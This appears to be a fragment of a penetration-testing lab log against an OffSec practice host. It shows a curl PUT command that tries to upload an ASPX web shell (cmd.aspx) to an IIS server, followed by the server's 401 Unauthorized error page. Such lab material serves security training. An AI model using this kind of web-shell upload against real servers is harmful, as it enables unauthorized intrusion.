 └─$ curl -X PUT http://hutch.offsec -H 'Public: PUT' --upload-file cmd.aspx
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>401 - Unauthorized: Access is denied due to invalid credentials.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>401 - Unauthorized: Access is denied due to invalid credentials.</h2>
  <h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3>
 </fieldset></div>
</div>
</body>
</html>